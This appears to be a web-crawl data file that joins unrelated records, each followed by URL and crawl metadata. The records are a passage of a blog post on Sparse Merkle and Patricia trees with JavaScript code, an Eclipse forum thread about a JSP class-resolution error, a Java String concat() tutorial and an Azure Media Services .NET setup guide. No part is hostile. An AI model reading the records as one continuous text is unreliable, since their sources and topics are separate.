Suppose we have a four-leaf Merkle Tree. Let's fill this tree with letters A and D, for demonstration. The letter A is the first alphabet letter, so we will place it on the first leaf. Similarly, we will place D on the fourth leaf.
So what happens on the second and third leaves? They should be left empty. More precisely, a special value (for example, zero) is used instead of a letter.
The tree eventually looks like this:
The inclusion proof works in the same way as in a regular Merkle Tree. What happens if we want to prove that C is not a part of this Merkle Tree? Elementary! We know that if C is a part of a tree, it would be on the third leaf. If C is not a part of the tree, then the third leaf should be zero.
All that is needed is a standard Merkle inclusion proof showing that the third leaf is zero.
The best feature of a Sparse Merkle Tree is that it provides repositories for key-values inside the Merkle Tree!
A part of the PoE protocol code constructs a Sparse Merkle Tree:
```
class SparseTree {
//...
buildTree() {
if (Object.keys(this.leaves).length > 0) {
this.levels = []
this.levels.unshift(this.leaves)
for (let level = 0; level < this.depth; level++) {
let currentLevel = this.levels[0]
let nextLevel = {}
Object.keys(currentLevel).forEach((leafKey) => {
let leafHash = currentLevel[leafKey]
let isEvenLeaf = this.isEvenLeaf(leafKey)
let parentLeafKey = leafKey.slice(0, -1)
let neighborLeafKey = parentLeafKey + (isEvenLeaf ? '1' : '0')
let neighborLeafHash = currentLevel[neighborLeafKey]
if (!neighborLeafHash) {
neighborLeafHash = this.defaultHashes[level]
}
if (!nextLevel[parentLeafKey]) {
let parentLeafHash = isEvenLeaf ?
ethUtil.sha3(Buffer.concat([leafHash, neighborLeafHash])) :
ethUtil.sha3(Buffer.concat([neighborLeafHash, leafHash]))
if (level == this.depth - 1) {
nextLevel['merkleRoot'] = parentLeafHash
} else {
nextLevel[parentLeafKey] = parentLeafHash
}
}
})
this.levels.unshift(nextLevel)
}
}
}
}
```
This code is quite trivial. We have a key-value repository with an inclusion / non-inclusion proof.
In each iteration, a specific level of a final tree is filled, starting with the last one. Depending on whether the key of the current leaf is even or odd, we take two adjacent leaves and count the hash of the current level. If we reach the end, we would write down a single merkleRoot — a common hash.
You have to understand that this tree is filled with initially empty values. If we stored a huge amount of token IDs, we would have a huge tree size, and it would be long!
There are many remedies for this non-optimization, but we have decided to change this tree to a Patricia Tree.
A Patricia Tree is a combination of Radix Tree and Merkle Tree.
A Radix Tree data key stores the path to the data itself, which allows us to create an optimized data structure for memory.
Here is an implementation developed for our client:
```
buildNode(childNodes, key = '', level = 0) {
let node = {key}
this.iterations++
if (childNodes.length == 1) {
let nodeKey = level == 0 ?
childNodes[0].key :
childNodes[0].key.slice(level - 1)
node.key = nodeKey
let nodeHashes = Buffer.concat([Buffer.from(ethUtil.sha3(nodeKey)),
childNodes[0].hash])
node.hash = ethUtil.sha3(nodeHashes)
return node
}
let leftChilds = []
let rightChilds = []
childNodes.forEach((node) => {
if (node.key[level] == '1') {
rightChilds.push(node)
} else {
leftChilds.push(node)
}
})
if (leftChilds.length && rightChilds.length) {
node.leftChild = this.buildNode(leftChilds, '0', level + 1)
node.rightChild = this.buildNode(rightChilds, '1', level + 1)
let nodeHashes = Buffer.concat([Buffer.from(ethUtil.sha3(node.key)),
node.leftChild.hash,
node.rightChild.hash])
node.hash = ethUtil.sha3(nodeHashes)
} else if (leftChilds.length && !rightChilds.length) {
node = this.buildNode(leftChilds, key + '0', level + 1)
} else if (!leftChilds.length && rightChilds.length) {
node = this.buildNode(rightChilds, key + '1', level + 1)
} else if (!leftChilds.length && !rightChilds.length) {
throw new Error('invalid tree')
}
return node
}
```
We moved recursively and built the separate left and right subtrees. A key was built as a path in this tree.
This solution is even more trivial. It is well-optimized and works faster. In fact, a Patricia Tree may be optimized even more by introducing new node types — extension node, branch node, and so on, as done in the Ethereum protocol. But the current implementation satisfies all our requirements — we have a fast and memory-optimized data structure.
By implementing these data structures in our client’s project, we have made Plasma Cash scaling possible. This allows us to check a token’s history and inclusion / non-inclusion of the token in a tree, greatly accelerating the validation of blocks and the Plasma Child Chain itself.
### Links:
1. [White Paper Plasma](https://plasma.io/plasma.pdf)
2. [Git hub](https://github.com/opporty-com/Plasma-Cash)
3. [Use cases and architecture description](https://clever-solution.com/case-studies/scalability-opporty-plasma-cash)
4. [Lightning Network Paper](https://lightning.network/lightning-network-paper.pdf) | https://habr.com/ru/post/455988/ | null | null | 1,957 | 58.89 |
Eclipse Community Forums - RDF feed Eclipse Community Forums jsp + jar - whole case details. <![CDATA[Hi, so here is the all data (I'm using Eclipse) : 1. I developed a class with a static method. The method is called "CheckFlow()" and returns String. That class is using another jar files and dlls, that located inside the same project. I put that class in a new package called "Hasp" (not in the default package), made it public class, and gave it a name begining with Capital letter - HaspDemo. 2. I generated out of the project that contains that class a jar, called hasp.jar. 3. I created a new web project called HaspWeb. I creates a jsp file in it: test.jsp. 4. In the web project's properties , in the "Java build path" window I added to the class path the hasp.jar - the jar that I created, after copying it from the place that I creates it to the HaspWeb\WebContent\WEB-INF\lib folder. I added it to the class path from this location. 5. In my jsp file this is my very simple code: (I remind you that CheckFlow() is a static method): <%@page <title>Insert title here</title> </head> <body> <%= Hasp.HaspDemo.CheckFlow() %> </body> </html> 6. I'm getting the exception of: org.apache.jasper.JasperException: Unable to compile class for JSP: An error occurred at line: 6 in the generated java file Only a type can be imported. Hasp.HaspDemo resolves to a package An error occurred at line: 13 in the jsp file: /test.jsp Hasp.HaspDemo cannot be resolved to a type 10: <title>Insert title here</title> 11: </head> 12: <body> 13: <%= Hasp.HaspDemo.CheckFlow() %> 14: </body> 15: </html> 7. Thanks for any help.]]> moshi 2009-11-23T08:40:19-00:00 Re: jsp + jar - whole case details. <![CDATA[Are the DLLs somewhere that Tomcat can find them? Are you sure that the contents of the jar file are laid out properly? Does the JSP Editor show any error messages? -- --- Nitin Dahyabhai Eclipse WTP Source Editing IBM Rational]]> Nitin Dahyabhai 2009-11-24T16:04:19-00:00 | http://www.eclipse.org/forums/feed.php?mode=m&th=158224&basic=1 | CC-MAIN-2015-18 | refinedweb | 354 | 75.61 |
Java - String concat() Method
Advertisements
Description:
This method appends one String to the end of another. The method returns a String with the value of the String passed in to the method appended to the end of the String used to invoke this method.
Syntax:
Here is the syntax of this method:
public String concat(String s)
Parameters:
Here is the detail of parameters:
s -- the String that is concatenated to the end of this String.
Return Value :
This methods returns a string that represents the concatenation of this object's characters followed by the string argument's characters.
Example:
public class Test { public static void main(String args[]) { String s = "Strings are immutable"; s = s.concat(" all the time"); System.out.println(s); } }
This produces the following result:
Strings are immutable all the time | http://www.tutorialspoint.com/cgi-bin/printversion.cgi?tutorial=java&file=java_string_concat.htm | CC-MAIN-2014-52 | refinedweb | 135 | 61.56 |
Note: there is more such documentation in
translate-server.git;
it might be moved somewhere else in the future (#17063).
Enable a new language on Weblate
If the language you're planning to enable is part of our (Tier-1) languages, you may proceed. Else, propose this on the tails-l10n mailing list.
- Add the new language code to the
excludesetting in ikiwiki.setup and have this change reviewed and merged into our
masterbranch.
- Add the new language to
$weblate_additional_languagesin manifests/website/params.pp and have a sysadmin review your changes and deploy them to production.
To create PO files for the new language and commit them to Git, run this command on the system that runs our translation platform, as the
weblateuser:
~/scripts/weblate_status.py
Once satisfied, run this command again with the
--modifyargument, so it actually performs the desired changes:
~/scripts/weblate_status.py --modify
Note that this script must not be run concurrently with
cron.sh. Hence, they both use a shared lock file.
Finally, to update the Weblate components, run this command as the
weblateuser:
python3 /usr/local/share/weblate/manage.py \ loadpo --all --lang <LANG>
… where
<LANG>is the newly added 2-letter language code.
Add a new language to the Tails website and the bundled offline documentation
When a new language is sufficiently translated (especially the core pages), this are the steps needed to make it available on our website and ship it with new versions of Tails:
- Browse the translation on our staging site and make sure that it has no big issues.
- Checkout and build locally the weblate repository, and see that there are no errors.
- Edit the
./ikiwiki.setupfile (example for Russian locale):
- Remove the locale from the regexp exclude line.
- Add locale to
po_slave_languageslist (in alphabetical order).
- Edit ikiwiki template files:
wiki/src/templates/news.tmpland
wiki/src/templates/page.tmplmay need some strings as 'Donate' that can be learned from the translation platform.
- Add .donate and locale bits to
wiki/src/local.css
- Add the new language to
wiki/src/contribute/l10n_tricks/language_statistics.sh
Manually fix issues
Our Weblate codebase is stored in
/usr/local/share/weblate.
If commands have to be run, they should be run as the
weblate user;
for example, with
sudo -u weblate COMMAND.
However, this VM is supposed to run smoothly without human intervention, so be careful with what you do and please document modifications you make so that they can be fed back to a more appropriate place, such as our Puppet code or this document.
Reload translations from Git and cleanup orphaned checks and suggestions
If something went wrong, we may need to ask Weblate to reload all translations from Git, using the following command:
sudo -u weblate ./manage.py loadpo --all
Cronjobs
Make sure that cronjobs are enabled:
sudo -u weblate crontab -l
Post-upgrade
So, after - lets say - pulling a new Weblate version, from the directory /usr/local/share/weblate you need run, the Generic Upgrade Instructions as weblate user:
In oder to update all checks after an upgrade:
sudo -u weblate python3 manage.py updatechecks --all
see documentation: "This could be useful only on upgrades which do major changes to checks."
Fix broken
commit_pending
Occasionally, Weblate's
manage.py commit_pending, that's run by cron,
will get stuck on a specific file.
To fix that, one can delete the translation change that breaks stuff.
Run the
commit_pendingthing by hand. If it gets stuck on "committing $FILE", then read on. Otherwise you're probably experiencing a different problem.
Find the ID of the affected subproject (i.e. translation file) in the
trans_subprojettable. For example:
select id from trans_subproject where name = 'wiki/src/install/mac/usb.*.po';
Find the ID of the broken translation, for example:
select id from trans_translation where subproject_id = 1889 and language_code = 'fr';
List recent changes on this translation, for example:
select * from trans_change where translation_id = 9734;
Delete the last translation change, for example:
delete from trans_change where id = XYZ;
Run the
commit_pendingthing by hand. This time it should complete rather quickly.
If
commit_pendingstill does not complete, or if you can't make change in the Weblate web interface to the component that was broken, then you need to do more than this (#16995) ⇒ read on. Else, you can stop here.
Delete all translation history for the broken resource (
translation_id); for example:
delete from trans_change where translation_id = 9734;
Make Weblate forget the broken component, then re-add it. To do so:
- Log in as the
weblateuser.
cd ~/scripts/.
- Start
ipython3.
Run code based on this example, line by line:
import tailsWeblate fpath = 'wiki/src/install/mac/usb.es.po' sp = tailsWeblate.subProject(fpath) sp.delete() sp = tailsWeblate.addComponent(fpath)
Maintenance mode
To disable
cron.sh temporarily, run:
touch /var/lib/weblate/config/.maintenance
To re-enable
cron.sh, run:
rm /var/lib/weblate/config/.maintenance | https://tails.boum.org/contribute/working_together/roles/translation_platform/operations/ | CC-MAIN-2022-21 | refinedweb | 806 | 56.76 |
If I revert this change, I don’t have the crash. It is the call to [NSAppearance appearanceNamed:] that is crashing.
It looks like that method is only available in 10.9+. Can you try replacing that block with these lines and see if it fixes the crash:
#if defined (MAC_OS_X_VERSION_10_14) if (! [window isOpaque]) [window setBackgroundColor: [NSColor clearColor]]; #if defined (MAC_OS_X_VERSION_10_9) && (MAC_OS_X_VERSION_MAX_ALLOWED >= MAC_OS_X_VERSION_10_9) [view setAppearance: [NSAppearance appearanceNamed: NSAppearanceNameAqua]]; #endif #endif
Nope it is not working, I have to comment that line if I want a build that works on macos 10.7.
However it works if I’m using (not sure if that is the correct way of doing it):
#if defined (MAC_OS_X_VERSION_10_9) && (MAC_OS_X_VERSION_MIN_REQUIRED >= MAC_OS_X_VERSION_10_9)
Great, I’ll push that. Thanks for the help. | https://forum.juce.com/t/crash-on-macos-10-7-develop/31321 | CC-MAIN-2020-40 | refinedweb | 124 | 62.68 |
- NAME
- SYNOPSIS
- DESCRIPTION
- CONSTRUCTOR
- IMPORT ARGUMENTS
- XML CONFORMANCE
- SPECIAL TAGS
- CREATING A SUBCLASS
- STACKABLE AUTOLOADs
- AUTHORS
- SEE ALSO
NAME
XML::Generator - Perl extension for generating XML
SYNOPSIS
use XML::Generator ':pretty'; print foo(bar({ baz => 3 }, bam()), bar([ 'qux' => '' ], "Hey there, world")); # OR require XML::Generator; my $X = XML::Generator->new(':pretty'); print $X->foo($X->bar({ baz => 3 }, $X->bam()), $X->bar([ 'qux' => '' ], "Hey there, world"));
Either of the above yield:
<foo xmlns: <bar baz="3"> <bam /> </bar> <qux:bar>Hey there, world</qux:bar> </foo>
DESCRIPTION
In general, once you have an XML::Generator object, you then simply call methods on that object named for each XML tag you wish to generate.
XML::Generator can also arrange for undefined subroutines in the caller's package to generate the corresponding XML, by exporting an
AUTOLOAD subroutine to your package. Just supply an ':import' argument to your
use XML::Generator; call. If you already have an
AUTOLOAD defined then XML::Generator can be configured to cooperate with it. See "STACKABLE AUTOLOADs".
Say you want to generate this XML:
<person> <name>Bob</name> <age>34</age> <job>Accountant</job> </person>
Here's a snippet of code that does the job, complete with pretty printing:
use XML::Generator; my $gen = XML::Generator->new(':pretty'); print $gen->person( $gen->name("Bob"), $gen->age(34), $gen->job("Accountant") );
The only problem with this is if you want to use a tag name that Perl's lexer won't understand as a method name, such as "shoe-size". Fortunately, since you can store the name of a method in a variable, there's a simple work-around:
my $shoe_size = "shoe-size"; $xml = $gen->$shoe_size("12 1/2");
Which correctly generates:
<shoe-size>12 1/2</shoe-size>
You can use a hash ref as the first parameter if the tag should include atributes. Normally this means that the order of the attributes will be unpredictable, but if you have the Tie::IxHash module, you can use it to get the order you want, like this:
use Tie::IxHash; tie my %attr, 'Tie::IxHash'; %attr = (name => 'Bob', age => 34, job => 'Accountant', 'shoe-size' => '12 1/2'); print $gen->person(\%attr);
This produces
<person name="Bob" age="34" job="Accountant" shoe-
An array ref can also be supplied as the first argument to indicate a namespace for the element and the attributes.
If there is one element in the array, it is considered the URI of the default namespace, and the tag will have an xmlns="URI" attribute added automatically. If there are two elements, the first should be the tag prefix to use for the namespace and the second element should be the URI. In this case, the prefix will be used for the tag and an xmlns:PREFIX attribute will be automatically added. Prior to version 0.99, this prefix was also automatically added to each attribute name. Now, the default behavior is to leave the attributes alone (although you may always explicitly add a prefix to an attribute name). If the prior behavior is desired, use the constructor option
qualified_attributes.
If you specify more than two elements, then each pair should correspond to a tag prefix and the corresponding URL. An xmlns:PREFIX attribute will be added for each pair, and the prefix from the first such pair will be used as the tag's namespace. If you wish to specify a default namespace, use '#default' for the prefix. If the default namespace is first, then the tag will use the default namespace itself.
If you want to specify a namespace as well as attributes, you can make the second argument a hash ref. If you do it the other way around, the array ref will simply get stringified and included as part of the content of the tag.
Here's an example to show how the attribute and namespace parameters work:
$xml = $gen->account( $gen->open(['transaction'], 2000), $gen->deposit(['transaction'], { date => '1999.04.03'}, 1500) );
This generates:
<account> <open xmlns="transaction">2000</open> <deposit xmlns="transaction" date="1999.04.03">1500</deposit> </account>
Because default namespaces inherit, XML::Generator takes care to output the xmlns="URI" attribute as few times as strictly necessary. For example,
$xml = $gen->account( $gen->open(['transaction'], 2000), $gen->deposit(['transaction'], { date => '1999.04.03'}, $gen->amount(['transaction'], 1500) ) );
This generates:
<account> <open xmlns="transaction">2000</open> <deposit xmlns="transaction" date="1999.04.03"> <amount>1500</amount> </deposit> </account>
Notice how
xmlns="transaction" was left out of the
<amount> tag.
Here is an example that uses the two-argument form of the namespace:
$xml = $gen->widget(['wru' => ''], {'id' => 123}, $gen->contents()); <wru:widget xmlns: <contents /> </wru:widget>
Here is an example that uses multiple namespaces. It generates the first example from the RDF primer ().
my $contactNS = [contact => ""]; $xml = $gen->xml( $gen->RDF([ rdf => "", @$contactNS ], $gen->Person($contactNS, { 'rdf:about' => "" }, $gen->fullName($contactNS, 'Eric Miller'), $gen->mailbox($contactNS, {'rdf:resource' => "mailto:em@w3.org"}), $gen->personalTitle($contactNS, 'Dr.')))); <?xml version="1.0" standalone="yes"?> <rdf:RDF xmlns: <contact:Person rdf: <contact:fullName>Eric Miller</contact:fullName> <contact:mailbox rdf: <contact:personalTitle>Dr.</contact:personalTitle> </Person> </rdf:RDF>
CONSTRUCTOR
XML::Generator->new(':option', ...);
XML::Generator->new(option => 'value', ...);
(Both styles may be combined)
The following options are available:
:std, :standard
Equivalent to
escape => 'always', conformance => 'strict',
:strict
Equivalent to
conformance => 'strict',
:pretty[=N]
Equivalent to
escape => 'always', conformance => 'strict', pretty => N # N defaults to 2
namespace
This value of this option must be an array reference containing one or two values. If the array contains one value, it should be a URI and will be the value of an 'xmlns' attribute in the top-level tag. If there are two or more elements, the first of each pair should be the namespace tag prefix and the second the URI of the namespace. This will enable behavior similar to the namespace behavior in previous versions; the tag prefix will be applied to each tag. In addition, an xmlns:NAME="URI" attribute will be added to the top-level tag. Prior to version 0.99, the tag prefix was also automatically added to each attribute name, unless overridden with an explicit prefix. Now, the attribute names are left alone, but if the prior behavior is desired, use the constructor option
qualified_attributes.
The value of this option is used as the global default namespace. For example,
my $html = XML::Generator->new( pretty => 2, namespace => [HTML => ""]); print $html->html( $html->body( $html->font({ face => 'Arial' }, "Hello, there")));
would yield
<HTML:html xmlns: <HTML:body> <HTML:fontHello, there</HTML:font> </HTML:body> </HTML:html>
Here is the same example except without all the prefixes:
my $html = XML::Generator->new( pretty => 2, namespace => [""]); print $html->html( $html->body( $html->font({ 'face' => 'Arial' }, "Hello, there")));
would yield
<html xmlns=""> <body> <font face="Arial">Hello, there</font> </body> </html>
qualifiedAttributes, qualified_attributes
Set this to a true value to emulate the attribute prefixing behavior of XML::Generator prior to version 0.99. Here is an example:
my $foo = XML::Generator->new( namespace => [foo => ""], qualifiedAttributes => 1); print $foo->bar({baz => 3});
yields
<foo:bar xmlns:
escape
The contents and the values of each attribute have any illegal XML characters escaped if this option is supplied. If the value is 'always', then &, < and > (and " within attribute values) will be converted into the corresponding XML entity, although & will not be converted if it looks like it could be part of a valid entity (but see below). If the value is 'unescaped', then the escaping will be turned off character-by- character if the character in question is preceded by a backslash, or for the entire string if it is supplied as a scalar reference. So, for example,
use XML::Generator escape => 'always'; one('<'); # <one><</one> two('\&'); # <two>\&</two> three(\'>'); # <three>></three> (scalar refs always allowed) four('<'); # <four><</four> (looks like an entity) five('"'); # <five>"</five> (looks like an entity)
but
use XML::Generator escape => 'unescaped'; one('<'); # <one><</one> two('\&'); # <two>&</two> three(\'>'); # <three>></three> (aiee!) four('<'); # <four><</four> (no special case for entities)
By default, high-bit data will be passed through unmodified, so that UTF-8 data can be generated with pre-Unicode perls. If you know that your data is ASCII, use the value 'high-bit' for the escape option and bytes with the high bit set will be turned into numeric entities. You can combine this functionality with the other escape options by comma-separating the values:
my $a = XML::Generator->new(escape => 'always,high-bit'); print $a->foo("<\242>");
yields
<foo><¢></foo>
Because XML::Generator always uses double quotes ("") around attribute values, it does not escape single quotes. If you want single quotes inside attribute values to be escaped, use the value 'apos' along with 'always' or 'unescaped' for the escape option. For example:
my $gen = XML::Generator->new(escape => 'always,apos'); print $gen->foo({'bar' => "It's all good"}); <foo bar="It's all good" />
If you actually want & to be converted to & even if it looks like it could be part of a valid entity, use the value 'even-entities' along with 'always'. Supplying 'even-entities' to the 'unescaped' option is meaningless as entities are already escaped with that option.
pretty
To have nice pretty printing of the output XML (great for config files that you might also want to edit by hand), supply an integer for the number of spaces per level of indenting, eg.
my $gen = XML::Generator->new(pretty => 2); print $gen->foo($gen->bar('baz'), $gen->qux({ tricky => 'no'}, 'quux'));
would yield
<foo> <bar>baz</bar> <qux tricky="no">quux</qux> </foo>
You may also supply a non-numeric string as the argument to 'pretty', in which case the indents will consist of repetitions of that string. So if you want tabbed indents, you would use:
my $gen = XML::Generator->new(pretty => "\t");
Pretty printing does not apply to CDATA sections or Processing Instructions.
conformance
If the value of this option is 'strict', a number of syntactic checks are performed to ensure that generated XML conforms to the formal XML specification. In addition, since entity names beginning with 'xml' are reserved by the W3C, inclusion of this option enables several special tag names: xmlpi, xmlcmnt, xmldecl, xmldtd, xmlcdata, and xml to allow generation of processing instructions, comments, XML declarations, DTD's, character data sections and "final" XML documents, respectively.
Invalid characters () will be filtered out. To disable this behavior, supply the 'filter_invalid_chars' option with the value 0.
See "XML CONFORMANCE" and "SPECIAL TAGS" for more information.
filterInvalidChars, filter_invalid_chars
Set this to a 1 to enable filtering of invalid characters, or to 0 to disable the filtering. See for the set of valid characters.
allowedXMLTags, allowed_xml_tags
If you have specified 'conformance' => 'strict' but need to use tags that start with 'xml', you can supply a reference to an array containing those tags and they will be accepted without error. It is not an error to supply this option if 'conformance' => 'strict' is not supplied, but it will have no effect.
empty
There are 5 possible values for this option:
self - create empty tags as <tag /> (default) compact - create empty tags as <tag/> close - close empty tags as <tag></tag> ignore - don't do anything (non-compliant!) args - use count of arguments to decide between <x /> and <x></x>
Many web browsers like the 'self' form, but any one of the forms besides 'ignore' is acceptable under the XML standard.
'ignore' is intended for subclasses that deal with HTML and other SGML subsets which allow atomic tags. It is an error to specify both 'conformance' => 'strict' and 'empty' => 'ignore'.
'args' will produce <x /> if there are no arguments at all, or if there is just a single undef argument, and <x></x> otherwise.
version
Sets the default XML version for use in XML declarations. See "xmldecl" below.
encoding
Sets the default encoding for use in XML declarations.
dtd
Specify the dtd. The value should be an array reference with three values; the type, the name and the uri.
IMPORT ARGUMENTS
use XML::Generator ':option';
use XML::Generator option => 'value';
(Both styles may be combined)
:import
Cause
use XML::Generator; to export an
AUTOLOAD to your package that makes undefined subroutines generate XML tags corresponding to their name. Note that if you already have an
AUTOLOAD defined, it will be overwritten.
:stacked
Implies :import, but if there is already an
AUTOLOAD defined, the overriding
AUTOLOAD will still give it a chance to run. See "STACKED AUTOLOADs".
ANYTHING ELSE
If you supply any other options, :import is implied and the XML::Generator object that is created to generate tags will be constructed with those options.
XML CONFORMANCE
When the 'conformance' => 'strict' option is supplied, a number of syntactic checks are enabled. All entity and attribute names are checked to conform to the XML specification, which states that they must begin with either an alphabetic character or an underscore and may then consist of any number of alphanumerics, underscores, periods or hyphens. Alphabetic and alphanumeric are interpreted according to the current locale if 'use locale' is in effect and according to the Unicode standard for Perl versions >= 5.6. Furthermore, entity or attribute names are not allowed to begin with 'xml' (in any case), although a number of special tags beginning with 'xml' are allowed (see "SPECIAL TAGS"). Note that you can also supply an explicit list of allowed tags with the 'allowed_xml_tags' option.
Also, the filter_invalid_chars option is automatically set to 1 unless it is explicitly set to 0.
SPECIAL TAGS
The following special tags are available when running under strict conformance (otherwise they don't act special):
xmlpi
Processing instruction; first argument is target, remaining arguments are attribute, value pairs. Attribute names are syntax checked, values are escaped.
xmlcmnt
Comment. Arguments are concatenated and placed inside <!-- ... --> comment delimiters. Any occurences of '--' in the concatenated arguments are converted to '--'
xmldecl(@args)
Declaration. This can be used to specify the version, encoding, and other XML-related declarations (i.e., anything inside the <?xml?> tag). @args can be used to control what is output, as keyword-value pairs.
By default, the version is set to the value specified in the constructor, or to 1.0 if it was not specified. This can be overridden by providing a 'version' key in @args. If you do not want the version at all, explicitly provide undef as the value in @args.
By default, the encoding is set to the value specified in the constructor; if no value was specified, the encoding will be left out altogether. Provide an 'encoding' key in @args to override this..
xmldtd
DTD <!DOCTYPE> tag creation. The format of this method is different from others. Since DTD's are global and cannot contain namespace information, the first argument should be a reference to an array; the elements are concatenated together to form the DTD:
print $xml->xmldtd([ 'html', 'PUBLIC', $xhtml_w3c, $xhtml_dtd ])
This would produce the following declaration:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
Assuming that $xhtml_w3c and $xhtml_dtd had the correct values.
Note that you can also specify a DTD on creation using the new() method's dtd option.
xmlcdata
Character data section; arguments are concatenated and placed inside <![CDATA[ ... ]]> character data section delimiters. Any occurences of ']]>' in the concatenated arguments are converted to ']]>'.
xml
"Final" XML document. Must be called with one and exactly one XML::Generator-produced XML document. Any combination of XML::Generator-produced XML comments or processing instructions may also be supplied as arguments. Prepends an XML declaration, and re-blesses the argument into a "final" class that can't be embedded.
CREATING A SUBCLASS
For a simpler way to implement subclass-like behavior, see "STACKABLE AUTOLOADs".
At times, you may find it desireable to subclass XML::Generator. For example, you might want to provide a more application-specific interface to the XML generation routines provided. Perhaps you have a custom database application and would really like to say:
my $dbxml = new XML::Generator::MyDatabaseApp; print $dbxml->xml($dbxml->custom_tag_handler(@data));
Here, custom_tag_handler() may be a method that builds a recursive XML structure based on the contents of @data. In fact, it may even be named for a tag you want generated, such as authors(), whose behavior changes based on the contents (perhaps creating recursive definitions in the case of multiple elements).
Creating a subclass of XML::Generator is actually relatively straightforward, there are just three things you have to remember:
1. All of the useful utilities are in XML::Generator::util. 2. To construct a tag you simply have to call SUPER::tagname, where "tagname" is the name of your tag. 3. You must fully-qualify the methods in XML::Generator::util.
So, let's assume that we want to provide a custom HTML table() method:
package XML::Generator::CustomHTML; use base 'XML::Generator'; sub table { my $self = shift; # parse our args to get namespace and attribute info my($namespace, $attr, @content) = $self->XML::Generator::util::parse_args(@_) # check for strict conformance if ( $self->XML::Generator::util::config('conformance') eq 'strict' ) { # ... special checks ... } # ... special formatting magic happens ... # construct our custom tags return $self->SUPER::table($attr, $self->tr($self->td(@content))); }
That's pretty much all there is to it. We have to explicitly call SUPER::table() since we're inside the class's table() method. The others can simply be called directly, assuming that we don't have a tr() in the current package.
If you want to explicitly create a specific tag by name, or just want a faster approach than AUTOLOAD provides, you can use the tag() method directly. So, we could replace that last line above with:
# construct our custom tags return $self->XML::Generator::util::tag('table', $attr, ...);
Here, we must explicitly call tag() with the tag name itself as its first argument so it knows what to generate. These are the methods that you might find useful:
- XML::Generator::util::parse_args()
This parses the argument list and returns the namespace (arrayref), attributes (hashref), and remaining content (array), in that order.
- XML::Generator::util::tag()
This does the work of generating the appropriate tag. The first argument must be the name of the tag to generate.
- XML::Generator::util::config()
This retrieves options as set via the new() method.
- XML::Generator::util::escape()
This escapes any illegal XML characters.
Remember that all of these methods must be fully-qualified with the XML::Generator::util package name. This is because AUTOLOAD is used by the main XML::Generator package to create tags. Simply calling parse_args() will result in a set of XML tags called <parse_args>.
Finally, remember that since you are subclassing XML::Generator, you do not need to provide your own new() method. The one from XML::Generator is designed to allow you to properly subclass it.
STACKABLE AUTOLOADs
As a simpler alternative to traditional subclassing, the
AUTOLOAD that
use XML::Generator; exports can be configured to work with a pre-defined
AUTOLOAD with the ':stacked' option. Simply ensure that your
AUTOLOAD is defined before
use XML::Generator ':stacked'; executes. The
AUTOLOAD will get a chance to run first; the subroutine name will be in your
$AUTOLOAD as normal. Return an empty list to let the default XML::Generator
AUTOLOAD run or any other value to abort it. This value will be returned as the result of the original method call.
If there is no
import defined, XML::Generator will create one. All that this
import does is export AUTOLOAD, but that lets your package be used as if it were a subclass of XML::Generator.
An example will help:
package MyGenerator; my %entities = ( copy => '©', nbsp => ' ', ... ); sub AUTOLOAD { my($tag) = our $AUTOLOAD =~ /.*::(.*)/; return $entities{$tag} if defined $entities{$tag}; return; } use XML::Generator qw(:pretty :stacked);
This lets someone do:
use MyGenerator; print html(head(title("My Title", copy())));
Producing:
<html> <head> <title>My Title©</title> </head> </html>
AUTHORS
- Benjamin Holzman <bholzman@earthlink.net>
Original author and maintainer
- Bron Gondwana <perlcode@brong.net>
First modular version
- Nathan Wiger <nate@nateware.com>
Modular rewrite to enable subclassing | https://metacpan.org/pod/XML::Generator | CC-MAIN-2018-30 | refinedweb | 3,348 | 51.68 |
Note:
To complete this tutorial, you need an Azure account. For details, see Azure Free Trial..
What you'll learn
The tutorial show how to accomplish the following tasks:
- Create a Media Services account (using the Azure Classic Portal).
- Configure streaming endpoint (using the portal).
- Create and configure a Visual Studio project.
- Connect to the Media Services account.
- Create a new asset and upload a video file.
- Encode the source file into a set of adaptive bitrate MP4 files.
- Publish the asset and get URLs for streaming and progressive download.
- Test by playing your content.
Prerequisites
The following are required to complete the tutorial.
To complete this tutorial, you need an Azure account.
If you don't have an account, you can create a free trial account in just a couple of minutes. For details, see Azure Free Trial. You get credits that can be used to try out paid Azure services. Even after the credits are used up, you can keep the account and use free Azure services and features, such as the Web Apps feature in Azure App Service.
Operating Systems: Windows 8 or later, Windows 2008 R2, Windows 7.
.NET Framework 4.0 or later
Visual Studio 2010 SP1 (Professional, Premium, Ultimate, or Express) or later versions.
Download sample
Get and run a sample from here.
Create a Media Services account using the portal
In the Azure Classic-down list..
Once your account is successfully created, the status changes to Active.
At the bottom of the page, the MANAGE KEYS button appears. When you click this button, a dialog with the Media Services account name and the primary and secondary keys is displayed. You will need the account name and the primary key information to programmatically access the Media Services account.
When you double-click on the account name, the Quickstart page is displayed by default. This page enables you to do some management tasks that are also available on other pages of the portal. For example, you can upload a video file from this page or do it from the CONTENT page.
Configure streaming endpoint using the portal
When working with Azure Media Services, one of the most common scenarios is delivering adaptive bitrate streaming to your clients. With adaptive bitrate streaming, the client can switch to a higher or lower bitrate stream as the video is displayed based on the current network bandwidth, CPU utilization, and other factors. Media Services supports the following adaptive bitrate streaming technologies: HTTP Live Streaming (HLS), Smooth Streaming, MPEG DASH, and HDS (for Adobe PrimeTime/Access licensees only). or transcode your mezzanine (source) file into a set of adaptive bitrate MP4 files or adaptive bitrate Smooth Streaming files (the encoding steps are demonstrated later in this tutorial),
- Get at least one streaming unit for the streaming endpoint from which you plan to delivery your content.
With dynamic packaging, you only need to store and pay for the files in single storage format, and Media Services will build and serve the appropriate response based on requests from a client.
To change the number of streaming reserved units, do the following:
In the portal, click Media Services. Then, click the name of the media service.
Select the STREAMING ENDPOINTS page. Then, click on the streaming endpoint that you want to modify.
To specify the number of streaming units, click the SCALE tab, and then move the reserved capacity slider.
Press SAVE to save your changes.
The allocation of any new units takes around 20 minutes to complete.
Note:
Currently, going from any positive value of streaming units back to none can disable streaming for up to an hour.
The highest number of units specified for the 24-hour period is used in calculating the cost. For information about pricing details, see Media Services pricing details.
Create and configure a Visual Studio project
Create a new C# Console Application in Visual Studio 2013, Visual Studio 2012, or Visual Studio 2010 SP1. Enter the Name, Location, and Solution name, and then click OK.
Use the windowsazure.mediaservices.extensions Nuget package to install Azure Media Services .NET SDK Extensions. The Media Services .NET SDK Extensions is a set of extension methods and helper functions that will simplify your code and make it easier to develop with Media Services. Installing this package, also installs Media Services .NET SDK and adds all other required dependencies.
